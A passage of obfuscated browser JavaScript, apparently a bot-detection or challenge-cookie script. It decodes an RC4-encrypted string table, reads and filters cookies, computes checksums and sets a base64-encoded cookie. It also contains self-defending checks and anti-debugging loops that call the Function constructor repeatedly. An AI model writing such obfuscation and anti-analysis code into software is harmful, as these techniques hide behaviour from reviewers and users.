this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x51cf44=function(){var _0xa1b382=!![];return function(_0x9fea65,_0x451580){var _0x2d1ce6=_0xa1b382?function(){if(_0x451580){var _0x588250=_0x451580['\x61\x70\x70\x6c\x79'](_0x9fea65,arguments);_0x451580=null;return _0x588250;}}:function(){};_0xa1b382=![];return _0x2d1ce6;};}();var _0x295231={'\x77\x44\x44':function _0x2ccaa8(_0x88a366,_0x1ec276){return _0x88a366(_0x1ec276);},'\x50\x4c\x55':function _0x469c66(_0x38e83d){return _0x38e83d();},'\x46\x51\x42':function _0x58ea3b(_0x2b22d6,_0x41483a){return _0x2b22d6<_0x41483a;},'\x72\x6b\x75':function _0x47f4dd(_0x251a8b,_0x3cf7ac){return _0x251a8b+_0x3cf7ac;},'\x43\x7a\x44':function _0x2d4f00(_0x3a896c){return _0x3a896c();},'\x46\x4d\x76':function _0x3b1c41(_0x8f44cc,_0x473d45){return _0x8f44cc<_0x473d45;},'\x4c\x71\x55':function _0x15df0b(_0x2eb22f,_0x12f5fe){return _0x2eb22f%_0x12f5fe;},'\x73\x5a\x4e':function _0xb274a6(_0x53eb88){return _0x53eb88();},'\x74\x53\x4a':function _0x19aa58(_0x3e68d0,_0x421bfa){return _0x3e68d0(_0x421bfa);},'\x51\x71\x55':function _0x24d6f1(_0x2cd3a1,_0x322ffe){return _0x2cd3a1+_0x322ffe;},'\x74\x6c\x66':function _0x5047d4(_0x1a1176,_0x383cad,_0x3043ab){return _0x1a1176(_0x383cad,_0x3043ab);},'\x51\x72\x63':function _0x4a829e(_0x5f1981,_0x12d891){return _0x5f1981-_0x12d891;},'\x69\x53\x66':function _0x184b7e(_0x3023af,_0x467458,_0x3d045e,_0x1fa3b8){return _0x3023af(_0x467458,_0x3d045e,_0x1fa3b8);},'\x58\x69\x47':function _0x15f816(_0x2b1d0f,_0x355e39){return _0x2b1d0f+_0x355e39;},'\x59\x66\x6d':function _0x536f0a(_0x36c837,_0x3d36f8){return _0x36c837*_0x3d36f8;},'\x45\x51\x72':function _0x57272e(_0x1dcdc0,_0x184185){return _0x1dcdc0!==_0x184185;},'\x6f\x69\x4d':function _0x32db7c(_0x8fc77f,_0x45f711){return _0x8fc77f+_0x45f711;},'\x42\x63\x78':function _0x5a0f08(_0x38eb50,_0xb776ea){return _0x38eb50/_0xb776ea;},'\x68\x45\x6a':function _0x1e2016(_0x17bc60,_0x50726){return _0x17bc60===_0x50726;},'\x61\x75\x58':function _0x509323(_0x4d8f8e,_0xe5f0ac){return _0x4d8f8e(_0xe5f0ac);},'\x61\x4b\x73':function _0x3ad6ab(_0xb94fc1,_0x445468){return _0xb94fc1>_0x445468;},'\x67\x49\x49':function _0x5c0187(_0x2a2464){return _0x2a2464();},'\x49\x6f\x52':function _0x5681ad(_0x21b588,_0x4548fb){return _0x21b588==_0x4548fb;},'\x79\x45\x68':function _0x166e06(_0x362899,_0x16a4e6){return _0x362899(_0x16a4e6);},'\x4d\x58\x4e':function _0x3129c3(_0x493fbd,_0x309e72){return _0x493fbd==_0x309e72;},'\x65\x46\x47':function _0x441047(_0x4c2d6c,_0x24a80a){return _0x4c2d6c==_0x24a80a;},'\x51\x6e\x4a':function _0x26ed29(_0x4083f3,_0x35330b){return _0x4083f3==_0x35330b;},'\x4b\x47\x72':function _0xf03fdd(_0x211b66,_0x45a67c){return _0x211b66(_0x45a67c);},'\x78\x6f\x6b':function _0x5c27e1(_0x5b736e){return _0x5b736e();},'\x6e\x4c\x63':function _0xa36a73(_0x58377d,_0x3e4ab6){return _0x58377d+_0x3e4ab6;}};var _0x3e60f5=this[_0x42d7('0x0', '\x6a\x64\x47\x50')];var _0x5bb4a5=_0x3e60f5[_0x42d7('0x1', '\x61\x50\x6e\x29')];var _0x5e0f46='';var _0x13955b='';if(typeof _0x3e60f5[_0x42d7('0x2', '\x63\x4b\x38\x72')]!==_0x42d7('0x3', '\x63\x51\x73\x26')){_0x5e0f46=_0x3e60f5[_0x42d7('0x4', '\x69\x6d\x29\x24')];_0x13955b=_0x5e0f46[_0x42d7('0x5', '\x69\x67\x32\x47')];}var _0x3122ed=_0x3e60f5[_0x42d7('0x6', '\x6f\x78\x7a\x4d')];var _0x407551=_0x3e60f5[_0x42d7('0x7', '\x5d\x24\x50\x74')];var _0x188bf2=new _0x3e60f5[_0x42d7('0x8', '\x54\x4c\x36\x6a')]()[_0x42d7('0x9', '\x69\x6d\x29\x24')]();var _0x47ef1d='';function _0x2e7cc0(_0xb02737){var _0x1dc36b={'\x43\x7a\x42':function _0x2270b6(_0x5b096a,_0x4d38ee){return _0x5b096a<_0x4d38ee;},'\x78\x48\x69':function _0x10f840(_0x54116c,_0x194c52){return _0x54116c>>_0x194c52;},'\x4c\x46\x55':function _0x4f2add(_0x813716,_0x4be834){return _0x813716|_0x4be834;},'\x78\x71\x4a':function _0x2cb67a(_0x1f9f9e,_0x12d944){return _0x1f9f9e<<_0x12d944;},'\x77\x6f\x48':function _0x345d81(_0x401318,_0x5ba814){return _0x401318&_0x5ba814;},'\x4b\x76\x48':function _0x296c57(_0x4ef41e,_0x35accc){return _0x4ef41e&_0x35accc;},'\x4d\x74\x62':function _0x29679f(_0x1fa2e5,_0x27921d){return _0x1fa2e5==_0x27921d;},'\x58\x43\x4f':function _0x47a42b(_0xfcc266,_0x5986a8){return _0xfcc266|_0x5986a8;},'\x45\x72\x55':function _0x4d455f(_0x441fb4,_0x58323e){return _0x441fb4&_0x58323e;},'\x51\x6e\x6a':function _0x229564(_0x2d5457,_0x469b2b){return _0x2d5457>>_0x469b2b;},'\x48\x56\x78':function _0x12c7f9(_0x575a56,_0x2a5a02){return _0x575a56&_0x2a5a02;},'\x4a\x45\x73':function _0x2056cb(_0xa7e05b,_0x2b6844){return _0xa7e05b&_0x2b6844;},'\x75\x4c\x4e':function _0x41d0a8(_0x4b6ce7,_0x375ff7){return _0x4b6ce7>>_0x375ff7;},'\x43\x47\x6a':function _0x24938b(_0x2179cf,_0x563862){return _0x2179cf&_0x563862;},'\x62\x6c\x51':function _0x41a079(_0x572777,_0x2ef0cf){return _0x572777&_0x2ef0cf;},'\x47\x50\x5a':function _0x3c52e5(_0x334bf6,_0x5e8670){return _0x334bf6>>_0x5e8670;}};var _0xd8f49=_0x42d7('0xa', '\x64\x5d\x6f\x63')[_0x42d7('0xb', '\x69\x32\x73\x58')]('\x7c'),_0x410eac=0x0;while(!![]){switch(_0xd8f49[_0x410eac++]){case'\x30':_0x5d8191=_0xb02737[_0x42d7('0xc', '\x53\x24\x77\x67')];continue;case'\x31':return _0x27f0cd;continue;case'\x32':var _0x1f3523,_0x4ee641,_0x328ffb;continue;case'\x33':_0x27f0cd='';continue;case'\x34':_0x47c0ed=0x0;continue;case'\x35':while(_0x1dc36b[_0x42d7('0xd', '\x71\x39\x62\x52')](_0x47c0ed,_0x5d8191)){var _0x1bdecb=_0x42d7('0xe', '\x5d\x24\x50\x74')[_0x42d7('0xf', '\x6f\x69\x54\x77')]('\x7c'),_0x178818=0x0;while(!![]){switch(_0x1bdecb[_0x178818++]){case'\x30':_0x328ffb=_0xb02737[_0x42d7('0x10', '\x30\x26\x74\x5a')](_0x47c0ed++);continue;case'\x31':_0x27f0cd+=_0x227099[_0x42d7('0x11', '\x64\x5d\x6f\x63')](_0x1dc36b[_0x42d7('0x12', '\x79\x48\x29\x4f')](_0x1f3523,0x2));continue;case'\x32':_0x4ee641=_0xb02737[_0x42d7('0x13', '\x5d\x24\x50\x74')](_0x47c0ed++);continue;case'\x33':_0x27f0cd+=_0x227099[_0x42d7('0x14', '\x35\x68\x5e\x55')](_0x1dc36b[_0x42d7('0x15', '\x6d\x39\x57\x61')](_0x1dc36b[_0x42d7('0x16', '\x4f\x78\x6a\x25')](_0x1dc36b[_0x42d7('0x17', '\x7a\x41\x40\x73')](_0x4ee641,0xf),0x2),_0x1dc36b[_0x42d7('0x18', '\x53\x24\x77\x67')](_0x1dc36b[_0x42d7('0x19', '\x58\x44\x68\x28')](_0x328ffb,0xc0),0x6)));continue;case'\x34':if(_0x1dc36b[_0x42d7('0x1a', '\x69\x6d\x29\x24')](_0x47c0ed,_0x5d8191)){_0x27f0cd+=_0x227099[_0x42d7('0x1b', '\x42\x2a\x39\x6b')](_0x1dc36b[_0x42d7('0x1c', '\x7a\x41\x40\x73')](_0x1f3523,0x2));_0x27f0cd+=_0x227099[_0x42d7('0x1d', '\x24\x78\x43\x4a')](_0x1dc36b[_0x42d7('0x1e', '\x30\x26\x74\x5a')](_0x1dc36b[_0x42d7('0x1f', '\x40\x39\x6b\x5e')](_0x1f3523,0x3)<<0x4,_0x1dc36b[_0x42d7('0x20', '\x30\x26\x74\x5a')](_0x4ee641&0xf0,0x4)));_0x27f0cd+=_0x227099[_0x42d7('0x21', '\x35\x24\x54\x61')](_0x1dc36b[_0x42d7('0x22', '\x37\x47\x45\x57')](_0x1dc36b[_0x42d7('0x23', '\x51\x62\x68\x29')](_0x4ee641,0xf),0x2));_0x27f0cd+='\x3d';break;}continue;case'\x35':_0x27f0cd+=_0x227099[_0x42d7('0x1b', '\x42\x2a\x39\x6b')](_0x1dc36b[_0x42d7('0x24', '\x69\x6d\x29\x24')](_0x1f3523,0x3)<<0x4|_0x1dc36b[_0x42d7('0x25', '\x4f\x50\x79\x79')](_0x4ee641&0xf0,0x4));continue;case'\x36':_0x1f3523=_0x1dc36b[_0x42d7('0x26', '\x71\x39\x62\x52')](_0xb02737[_0x42d7('0x27', '\x54\x5e\x62\x34')](_0x47c0ed++),0xff);continue;case'\x37':_0x27f0cd+=_0x227099[_0x42d7('0x28', '\x44\x52\x63\x52')](_0x1dc36b[_0x42d7('0x29', '\x77\x36\x4b\x4f')](_0x328ffb,0x3f));continue;case'\x38':if(_0x1dc36b[_0x42d7('0x2a', '\x4f\x50\x79\x79')](_0x47c0ed,_0x5d8191)){_0x27f0cd+=_0x227099[_0x42d7('0x2b', '\x74\x39\x6a\x6b')](_0x1dc36b[_0x42d7('0x2c', '\x6f\x78\x7a\x4d')](_0x1f3523,0x2));_0x27f0cd+=_0x227099[_0x42d7('0x2d', '\x66\x6a\x39\x33')](_0x1dc36b[_0x42d7('0x22', '\x37\x47\x45\x57')](_0x1dc36b[_0x42d7('0x2e', '\x7a\x41\x40\x73')](_0x1f3523,0x3),0x4));_0x27f0cd+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':var _0x27f0cd,_0x47c0ed,_0x5d8191;continue;case'\x37':var _0x227099=_0x42d7('0x2f', '\x5a\x34\x23\x21');continue;}break;}}function _0x52a5bf(_0x1a701d){var _0x4af8d3=_0x51cf44(this,function(){var _0xa1b382=function(){return'\x64\x65\x76';},_0x9fea65=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1fbd24=function(){var _0x2f2be8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f2be8['\x74\x65\x73\x74'](_0xa1b382['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5be127=function(){var _0x4810a7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4810a7['\x74\x65\x73\x74'](_0x9fea65['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x866938=function(_0x452c56){var _0x42d0c8=~-0x1>>0x1+0xff%0x0;if(_0x452c56['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x42d0c8)){_0x15f031(_0x452c56);}};var _0x15f031=function(_0x4cd266){var _0x31844c=~-0x4>>0x1+0xff%0x0;if(_0x4cd266['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31844c){_0x866938(_0x4cd266);}};if(!_0x1fbd24()){if(!_0x5be127()){_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x866938('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4af8d3();return function(_0x4ed0ed){_0x47ef1d+=_0x4ed0ed;return _0x295231[_0x42d7('0x30', '\x77\x36\x4b\x4f')](_0x1a701d,_0x4ed0ed);};}function _0x32cf83(){var _0x26beb5={'\x72\x73\x68':function _0x5ad755(_0x4eb95e){return _0x4eb95e();},'\x52\x56\x45':function _0x542cc5(_0x4ffabf,_0x4c4c27){return _0x4ffabf+_0x4c4c27;}};var _0x5b6728=_0x42d7('0x31', '\x7a\x41\x40\x73')[_0x42d7('0xb', '\x69\x32\x73\x58')]('\x7c'),_0x514ab1=0x0;while(!![]){switch(_0x5b6728[_0x514ab1++]){case'\x30':var _0x1dd771=_0x5bb4a5[_0x42d7('0x32', '\x25\x4f\x4a\x6e')][_0x42d7('0x33', '\x7a\x45\x43\x55')]('\x3b');continue;case'\x31':var _0x2484d7=new _0x3e60f5[_0x42d7('0x34', '\x58\x44\x68\x28')]();continue;case'\x32':var _0x45f916=new _0x3e60f5[_0x42d7('0x35', '\x30\x26\x74\x5a')](_0x42d7('0x36', '\x69\x6d\x29\x24'));continue;case'\x33':_0x26beb5[_0x42d7('0x37', '\x69\x32\x73\x58')](_0x34dde4);continue;case'\x34':return _0x2484d7;continue;case'\x35':for(var _0x66ac93=0x0;_0x66ac93<_0x1dd771[_0x42d7('0x38', '\x64\x5d\x6f\x63')];_0x66ac93++){var _0x3374f0=_0x1dd771[_0x66ac93][_0x42d7('0x39', '\x53\x24\x77\x67')](0x0,_0x1dd771[_0x66ac93][_0x42d7('0x3a', '\x66\x6a\x39\x33')]('\x3d'));var _0x315115=_0x1dd771[_0x66ac93][_0x42d7('0x3b', '\x7a\x45\x43\x55')](_0x26beb5[_0x42d7('0x3c', '\x44\x52\x63\x52')](_0x1dd771[_0x66ac93][_0x42d7('0x3d', '\x4c\x61\x43\x75')]('\x3d'),0x1),_0x1dd771[_0x66ac93][_0x42d7('0x3e', '\x35\x68\x5e\x55')]);if(_0x45f916[_0x42d7('0x3f', '\x66\x6a\x39\x33')](_0x3374f0)){_0x2484d7[_0x2484d7[_0x42d7('0x40', '\x54\x5e\x62\x34')]]=_0x315115;}}continue;}break;}}function _0x2f2afb(_0x124952){var _0x10db88;var _0x1f68f9=_0x295231[_0x42d7('0x41', '\x42\x2a\x39\x6b')](_0x32cf83);var _0x58247a=new _0x3e60f5[_0x42d7('0x42', '\x69\x32\x73\x58')](_0x1f68f9[_0x42d7('0x43', '\x54\x59\x78\x4c')]);for(var _0x4db19a=0x0;_0x295231[_0x42d7('0x44', '\x40\x39\x6b\x5e')](_0x4db19a,_0x1f68f9[_0x42d7('0x45', '\x70\x34\x37\x51')]);_0x4db19a++){_0x58247a[_0x4db19a]=_0x14b921(_0x295231[_0x42d7('0x46', '\x4f\x78\x6a\x25')](_0x124952,_0x1f68f9[_0x4db19a]));}_0x295231[_0x42d7('0x47', '\x6f\x69\x54\x77')](_0x34dde4);var _0x457fc7=_0x42d7('0x48', '\x51\x62\x68\x29');var _0x6f598c='';var _0x39c152='';for(var _0x265348=0x0;_0x295231[_0x42d7('0x49', '\x63\x51\x73\x26')](_0x265348,0x4);_0x265348++){_0x6f598c+=_0x457fc7[_0x265348];}for(var _0x45dbb4=0x4;_0x295231[_0x42d7('0x4a', '\x58\x44\x68\x28')](_0x45dbb4,_0x457fc7[_0x42d7('0x4b', '\x71\x39\x62\x52')]);_0x45dbb4++){_0x39c152+=_0x457fc7[_0x45dbb4];}var _0xc722b9='\xda\xce\x3d\xfe\xa0\x1f\x9f\x76';var _0x846305=0x3;while(--_0x846305){_0xc722b9=_0xc722b9['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc722b9[0x0];}var _0x925240=_0xc722b9;var _0x50c731=_0xc722b9['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x50c731){_0x925240=_0x925240['\x73\x75\x62\x73\x74\x72'](0x1)+_0x925240[0x0];}var _0x7edd13='\x9c\x90\x50\x7a\x0f\x79\xd9\x18';var _0x3fcda0=0x5;while(--_0x3fcda0){_0x7edd13=_0x7edd13['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7edd13[0x0];}var _0xd41272=_0x7edd13;var _0x9ed092=_0x7edd13['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x9ed092){_0xd41272=_0xd41272['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd41272[0x0];}var _0x6dcbe1='\xd7\x9b\xa5\x6b\xc4\x90\x1f\xfa';var _0x94222f=0x8;while(--_0x94222f){_0x6dcbe1=_0x6dcbe1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6dcbe1[0x0];}var _0x2193ce=_0x6dcbe1;var _0xc304af=_0x6dcbe1['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0xc304af){_0x2193ce=_0x2193ce['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2193ce[0x0];}var _0x3bf085=_0x42d7('0x4d', _0xd41272);var _0x35af85=_0x58247a[_0x42d7('0x4e', '\x6d\x39\x57\x61')]();var _0x545c56='';for(var _0x4db19a=0x0;_0x295231[_0x42d7('0x4f', '\x37\x47\x45\x57')](_0x4db19a,_0x3bf085[_0x42d7('0x40', '\x54\x5e\x62\x34')]);_0x4db19a++){_0x545c56+=_0x295231[_0x42d7('0x50', '\x24\x78\x43\x4a')](_0x3bf085[_0x42d7('0x51', '\x6d\x39\x57\x61')](_0x4db19a),_0x35af85[_0x42d7('0x52', '\x26\x70\x5b\x74')](_0x295231[_0x42d7('0x53', '\x69\x6d\x29\x24')](_0x4db19a,_0x35af85[_0x42d7('0x54', '\x30\x26\x74\x5a')])))[_0x42d7('0x55', '\x69\x67\x32\x47')](0x10);}_0x295231[_0x42d7('0x56', '\x74\x39\x6a\x6b')](_0x34dde4);_0x2d74[_0x42d7('0x57', '\x26\x70\x5b\x74')](_0x295231[_0x42d7('0x58', '\x5e\x31\x71\x61')](btoa,_0x124952));_0x10db88=_0x295231[_0x42d7('0x59', '\x69\x6d\x29\x24')](btoa,_0x295231[_0x42d7('0x5a', '\x69\x32\x73\x58')](_0x295231[_0x42d7('0x5b', '\x5d\x24\x50\x74')](_0x295231[_0x42d7('0x5b', '\x5d\x24\x50\x74')](_0x295231[_0x42d7('0x5c', '\x72\x43\x37\x5d')](_0x42d7,_0x295231[_0x42d7('0x5d', '\x56\x77\x52\x67')](_0x2d74[_0x42d7('0x5e', '\x7a\x41\x40\x73')],0x1),_0x3bf085[_0x42d7('0x5f', '\x4c\x61\x43\x75')](0x0,0x5)),_0x42d7('0x60', '\x51\x62\x68\x29')),_0x35af85)+_0x42d7('0x61', '\x63\x4b\x38\x72'),_0x545c56));_0x2d74[_0x42d7('0x62', '\x54\x59\x78\x4c')]();_0x295231[_0x42d7('0x63', '\x51\x62\x68\x29')](_0x14b977,_0x42d7('0x64', '\x4f\x50\x79\x79'),_0x10db88,0x14);}function _0x14b921(_0x236632){var _0x303db3=0x0;for(var _0x4515af=0x0;_0x295231[_0x42d7('0x65', '\x56\x77\x52\x67')](_0x4515af,_0x236632[_0x42d7('0x66', '\x58\x44\x68\x28')]);_0x4515af++){_0x303db3+=_0x236632[_0x42d7('0x67', '\x40\x33\x6a\x5a')](_0x4515af);}_0x295231[_0x42d7('0x68', '\x35\x68\x5e\x55')](_0x34dde4);return _0x303db3;}function _0x14b977(_0x2d6329,_0x24240c,_0x40d098){var _0x3720a9='';if(_0x40d098){var _0x52229f=new _0x3e60f5[_0x42d7('0x69', '\x5e\x79\x55\x6e')]();_0x52229f[_0x42d7('0x6a', '\x40\x39\x6b\x5e')](_0x295231[_0x42d7('0x6b', '\x24\x78\x43\x4a')](_0x52229f[_0x42d7('0x6c', '\x6f\x69\x54\x77')](),_0x295231[_0x42d7('0x6d', '\x58\x44\x68\x28')](_0x40d098,0x3e8)));var _0x3720a9=_0x42d7('0x6e', '\x30\x26\x74\x5a')+_0x52229f[_0x42d7('0x6f', '\x6d\x39\x57\x61')]();}_0x5bb4a5[_0x42d7('0x70', '\x5e\x31\x71\x61')]=_0x295231[_0x42d7('0x71', '\x69\x6d\x29\x24')](_0x295231[_0x42d7('0x72', '\x35\x68\x5e\x55')](_0x295231[_0x42d7('0x73', '\x7a\x45\x43\x55')](_0x2d6329+'\x3d',_0x24240c),_0x3720a9),_0x42d7('0x74', '\x72\x43\x37\x5d'));}function _0x484cf5(){var _0x4a8703={'\x68\x63\x62':function _0x438046(_0x4380b8,_0xc7f066){return _0x295231[_0x42d7('0x75', '\x26\x70\x5b\x74')](_0x4380b8,_0xc7f066);},'\x79\x62\x76':function _0x5e08b8(_0x1b7642,_0x5ea228){return _0x295231[_0x42d7('0x76', '\x7a\x45\x43\x55')](_0x1b7642,_0x5ea228);},'\x70\x6e\x4d':function _0xe9c064(_0x1c2196,_0x3b2869){return _0x295231[_0x42d7('0x77', '\x5e\x31\x71\x61')](_0x1c2196,_0x3b2869);},'\x50\x6d\x65':function _0x3a3612(_0x1f737b,_0xbb95c8){return _0x295231[_0x42d7('0x78', '\x61\x50\x6e\x29')](_0x1f737b,_0xbb95c8);},'\x73\x58\x69':function _0x112927(_0x3d625d,_0x5b2020){return _0x295231[_0x42d7('0x79', '\x77\x36\x4b\x4f')](_0x3d625d,_0x5b2020);},'\x41\x5a\x6f':function _0x2d70d2(_0x2f8d8e,_0xd4fae1){return _0x295231[_0x42d7('0x7a', '\x54\x59\x78\x4c')](_0x2f8d8e,_0xd4fae1);}};function _0x29eb6a(_0x4041c9){if(_0x4a8703[_0x42d7('0x7b', '\x53\x24\x77\x67')](_0x4a8703[_0x42d7('0x7c', '\x4a\x78\x6c\x39')]('',_0x4a8703[_0x42d7('0x7d', '\x74\x39\x6a\x6b')](_0x4041c9,_0x4041c9))[_0x42d7('0x7e', '\x5e\x79\x55\x6e')],0x1)||_0x4a8703[_0x42d7('0x7f', '\x44\x52\x63\x52')](_0x4a8703[_0x42d7('0x80', '\x69\x32\x73\x58')](_0x4041c9,0x14),0x0)){(function(){}[_0x42d7('0x81', '\x5d\x24\x50\x74')](_0x42d7('0x82', '\x7a\x45\x43\x55'))());}else{(function(){}[_0x42d7('0x83', '\x25\x4f\x4a\x6e')](_0x42d7('0x84', '\x72\x43\x37\x5d'))());}return _0x4a8703[_0x42d7('0x85', '\x5e\x31\x71\x61')](_0x29eb6a,++_0x4041c9);}try{return _0x295231[_0x42d7('0x86', '\x44\x4b\x43\x62')](_0x29eb6a,0x0);}catch(_0x12a00c){}};function _0x34dde4(){if(_0x295231[_0x42d7('0x87', '\x7a\x41\x40\x73')](_0x295231[_0x42d7('0x88', '\x42\x2a\x39\x6b')](new _0x3e60f5[_0x42d7('0x89', '\x6f\x78\x7a\x4d')]()[_0x42d7('0x8a', '\x4c\x61\x43\x75')](),_0x188bf2),0x1f4)){_0x295231[_0x42d7('0x8b', '\x78\x24\x66\x4d')](_0x484cf5);}}function _0x3c4e3c(_0x55142b){var _0x33075c={'\x53\x6e\x64':function _0x5be7c1(_0xc82027,_0x157de4){return _0xc82027<_0x157de4;},'\x56\x68\x6d':function _0x490372(_0x3037a0,_0x4f9225){return _0x3037a0!==_0x4f9225;},'\x6d\x41\x5a':function _0x449d6f(_0x55bf11){return _0x55bf11();},'\x4f\x62\x79':function _0x378f54(_0x5c8aaa,_0x4e351c){return _0x5c8aaa(_0x4e351c);},'\x53\x45\x57':function _0x552d2e(_0xf168a,_0xb3b003){return _0xf168a+_0xb3b003;},'\x4d\x47\x6f':function _0x54f922(_0x2e1654,_0x3c978d){return _0x2e1654+_0x3c978d;},'\x6b\x78\x76':function _0x5401e8(_0x213676){return _0x213676();},'\x76\x75\x66':function _0x481a75(_0x54b136,_0x15df71){return _0x54b136===_0x15df71;},'\x4c\x5a\x63':function _0x4d2428(_0xa81597,_0x4c12cc){return _0xa81597+_0x4c12cc;},'\x42\x4a\x42':function _0x4baa71(_0x2178f3,_0xb14ab5){return _0x2178f3(_0xb14ab5);},'\x46\x41\x77':function _0x53e0fa(_0x175a26,_0x14c473){return _0x175a26(_0x14c473);},'\x78\x47\x6b':function _0x4f7f59(_0xc92a1b,_0x1f22e9){return _0xc92a1b+_0x1f22e9;},'\x46\x52\x68':function _0xeca067(_0x161728,_0x1f4d75){return _0x161728+_0x1f4d75;},'\x71\x46\x67':function _0x3d2851(_0x121fbb,_0x587b29){return _0x121fbb(_0x587b29);},'\x6b\x72\x6d':function _0x185d46(_0x34a27b,_0x5d1922){return _0x34a27b==_0x5d1922;},'\x61\x6d\x72':function _0x47c7cc(_0x27a04e,_0x10bcd9){return _0x27a04e(_0x10bcd9);},'\x48\x4d\x54':function _0x5ba0ec(_0x24f0c7,_0x53837c){return _0x24f0c7(_0x53837c);},'\x57\x52\x71':function _0x49c398(_0x34de89,_0x40c4e4){return _0x34de89>_0x40c4e4;},'\x7a\x6c\x47':function _0x133cbb(_0x432b91,_0x1994be){return _0x432b91<_0x1994be;},'\x4e\x43\x69':function _0x35a815(_0x5adb57,_0x337149){return _0x5adb57(_0x337149);},'\x47\x78\x52':function _0x4d5d93(_0x17a0d0,_0x5df26d){return _0x17a0d0+_0x5df26d;},'\x43\x62\x43':function _0x62f2(_0x16975f,_0xd0340a){return _0x16975f(_0xd0340a);},'\x45\x4d\x61':function _0x314f5d(_0x494348,_0x2b8e64){return _0x494348(_0x2b8e64);},'\x46\x41\x49':function _0x3ced5e(_0x2200b0,_0x27aa16){return _0x2200b0+_0x27aa16;},'\x59\x77\x63':function _0x2a7567(_0x10894e,_0x1d15e3){return _0x10894e+_0x1d15e3;},'\x63\x58\x6c':function _0x3247c7(_0x3de7f4){return _0x3de7f4();},'\x71\x6c\x43':function _0x20bade(_0x30257f,_0x3edd62){return _0x30257f-_0x3edd62;}};var _0x4f837f=_0x42d7('0x8c', '\x35\x68\x5e\x55')[_0x42d7('0x8d', '\x72\x43\x37\x5d')]('\x7c'),_0x2ecd00=0x0;while(!![]){switch(_0x4f837f[_0x2ecd00++]){case'\x30':var _0xe8efad='';continue;case'\x31':var _0x4ff2e3=new Array();continue;case'\x32':var _0x1c70eb=_0xf8983b;continue;case'\x33':for(var _0x1851eb=0x0;_0x33075c[_0x42d7('0x8e', '\x4f\x50\x79\x79')](_0x1851eb,_0x55142b[_0x42d7('0x8f', '\x78\x24\x66\x4d')]);_0x1851eb++){var _0x2f824e=_0x55142b[_0x1851eb][0x0];var _0x46da46=_0x55142b[_0x1851eb][0x2];switch(_0x55142b[_0x1851eb][0x1]){case _0x42d7('0x90', '\x25\x4f\x4a\x6e'):try{if(_0x33075c[_0x42d7('0x91', '\x37\x6f\x58\x78')](typeof _0x33075c[_0x42d7('0x92', '\x61\x50\x6e\x29')](_0x46da46),_0x42d7('0x93', '\x37\x47\x45\x57'))){_0x4ff2e3[_0x4ff2e3[_0x42d7('0x45', '\x70\x34\x37\x51')]]=_0x33075c[_0x42d7('0x94', '\x66\x6a\x39\x33')](_0x407551,_0x33075c[_0x42d7('0x95', '\x72\x39\x69\x6f')](_0x2f824e,_0x42d7('0x96', '\x40\x39\x6b\x5e')));}else{_0x4ff2e3[_0x4ff2e3[_0x42d7('0x97', '\x69\x6d\x29\x24')]]=_0x33075c[_0x42d7('0x98', '\x6d\x39\x57\x61')](_0x407551,_0x33075c[_0x42d7('0x99', '\x6a\x64\x47\x50')](_0x2f824e,_0x42d7('0x9a', '\x25\x4f\x4a\x6e')));}}catch(_0x11820d){_0x4ff2e3[_0x4ff2e3[_0x42d7('0x9b', '\x44\x52\x63\x52')]]=_0x407551(_0x2f824e+_0x42d7('0x9c', '\x70\x34\x37\x51'));}break;case _0x42d7('0x9d', '\x72\x43\x37\x5d'):try{try{_0xe8efad=_0x33075c[_0x42d7('0x9e', '\x4f\x78\x6a\x25')](_0x46da46);if(_0x33075c[_0x42d7('0x9f', '\x25\x4f\x4a\x6e')](typeof _0xe8efad,_0x42d7('0xa0', '\x69\x32\x73\x58'))){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xa1', '\x40\x39\x6b\x5e')]]=_0x33075c[_0x42d7('0xa2', '\x4f\x78\x6a\x25')](_0x407551,_0x33075c[_0x42d7('0xa3', '\x69\x6d\x29\x24')](_0x2f824e,_0x42d7('0xa4', '\x37\x6f\x58\x78')));}else if(_0x33075c[_0x42d7('0xa5', '\x71\x39\x62\x52')](_0xe8efad,null)){_0x4ff2e3[_0x4ff2e3[_0x42d7('0xa6', 